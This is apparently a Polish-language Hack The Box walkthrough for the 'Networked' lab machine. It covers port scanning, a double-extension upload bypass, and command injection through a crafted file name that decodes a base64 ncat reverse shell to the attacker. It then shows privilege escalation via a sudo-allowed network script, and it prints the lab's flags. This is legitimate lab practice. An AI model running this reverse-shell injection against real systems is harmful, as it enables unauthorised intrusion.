Networked - 29.09.2021
NMap
┌──(kali㉿kali)-[~/htb/networked]
└─$ nmap -sC -sV -T4 -p- 10.10.10.146
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-29 20:28 CEST
Nmap scan report for 10.10.10.146
Host is up (0.11s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
| 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
FeroxBuster
301 7l 20w 235c http://10.10.10.146/backup
200 8l 40w 229c http://10.10.10.146/index.php
301 7l 20w 236c http://10.10.10.146/uploads
200 1l 1w 2c http://10.10.10.146/uploads/index.html
[####################] - 57s 18788/18788 0s found:17 errors:0
[####################] - 37s 4697/4697 130/s http://10.10.10.146
[####################] - 37s 4697/4697 125/s http://10.10.10.146/backup
[####################] - 37s 4697/4697 125/s http://10.10.10.146/cgi-bin/
[####################] - 26s 4697/4697 179/s http://10.10.10.146/uploads
Nikto
Strona główna


upload and gallery not yet linked, ale są ;)
/backup

Zawartość backup.tar
-rw-r--r-- 1 kali kali 229 Jul 9 2019 index.php
-rw-r--r-- 1 kali kali 2001 Jul 2 2019 lib.php
-rw-r--r-- 1 kali kali 1871 Jul 2 2019 photos.php
-rw-r--r-- 1 kali kali 1331 Jul 2 2019 upload.php
Shell
https://book.hacktricks.xyz/pentesting-web/file-upload
Try to put the **exec extension before the valid extension** and pray so the server is misconfigured. ****(useful to exploit Apache misconfigurations where anything with extension** **_.php_****, but** not necessarily ending in .php** will execute code):
- _ex: file.php.png_
Tutaj ta sztuczka się udała :)

User guly
linpeas
╔══════════╣ Interesting GROUP writable files (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
Group apache:
/var/lib/php/session
W folderze domowym guly był ustawiony crontab na ten skrypt.

Szczególnie widać potencjał w tej części kodu

Testy
Dla przykładu:
echo "DQpwaW5nIDEwLjEwLjEwLjE0Ng==" | base64 -d | bash
Cały miniskrypt powoduje uruchomienie ping 10.10.10.146

Po wielu wielu próbach, udało się. Zadziałał exploit touch ';echo "bmNhdCAxMC4xMC4xNC4zMiA5MDExIC1lIC9iaW4vYmFzaA==" | base64 -d | bash'
Pod base64 kryje się ncat 10.10.14.32 9011 -e /bin/bash

user.txt
526cfc2305f17faaacecf212c57d71c5
Privilege Escalation
sudo -l
sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
Google https://book.hacktricks.xyz/linux-unix/privilege-escalation

Zatem wystarczy /bin/bash

root.txt
0a8ecda83f1d81251099e8ac3d0dcb82